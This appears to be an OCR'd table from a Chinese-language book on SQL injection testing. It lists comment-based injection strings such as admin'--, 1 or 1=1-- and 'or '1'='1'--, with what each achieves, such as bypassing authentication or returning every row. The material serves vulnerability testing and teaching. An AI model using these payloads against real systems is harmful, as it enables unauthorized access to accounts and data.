 表 2-5 使用数据库注释时常用的特征值
测试字符串 变 种 预 期 结 果
admin'-- admin')-- 通过返回数据库中的 admin 行集来绕过身份验证机制
admin'# admin')# MySQL 通过返回数据库中的 admin 行集来绕过身份验
证机制
1-- 1)-- 注释剩下的查询，希望能够清除可注入参数后面由
WHERE 子句指定的所有过滤器
1 or 1=1-- 1) or 1=1-- 注入一个数字参数，返回所有行
'or '1'='1'-- ') or '1'='1'-- 注入一个字符串参数，返回所有行
-1 and 1=2-- -1) and 1=2-- 注入一个数字参数，不返回任何行
' and '1'='2'-- ') and '1'='2'-- 注入一个字符串参数，不返回任何行
1/*注释*/ 将注入注释掉。如果成功，将不会对原请求产生任何
影响。这有助于识别 SQL 注入漏洞